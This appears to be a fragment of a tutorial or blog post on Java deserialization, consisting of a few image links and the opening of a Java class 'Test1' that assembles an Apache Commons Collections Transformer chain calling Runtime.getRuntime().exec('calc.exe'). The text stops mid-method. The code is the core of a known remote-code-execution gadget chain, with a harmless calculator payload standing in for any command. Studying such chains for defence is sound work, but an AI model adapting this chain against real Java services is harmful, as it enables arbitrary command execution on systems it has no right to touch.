public class Test1 { public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) };